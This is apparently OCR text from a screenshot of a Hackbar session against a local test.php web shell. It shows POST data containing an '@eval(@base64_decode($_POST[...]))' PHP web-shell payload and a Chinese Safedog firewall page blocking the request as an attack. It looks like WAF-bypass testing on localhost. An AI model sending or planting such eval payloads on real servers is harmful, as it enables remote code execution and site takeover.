 127.0.0.1/shell/test.php
搜索
Hackbar
Encryption
Encoding
Load
Split
Run
http://127.0.0.1/shell
/test.php
Enable Post data
KCk7fTthc29ldHBldCgpO2R
pZSgpOw%3d%3d&
mr6=@eval(@base64_decod
e($_POST[c4fabc1627dc3f
]));
Enable Referer
您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：您提交的内容包含危险的攻击请求
如何解决：
1）检查提交内容；
2）如网站托管，请联系空间提供商；
3）普通网站访客，请联系网站管理员
如果您是网站管理员，请登录安全狗
查看详情
或
反馈误报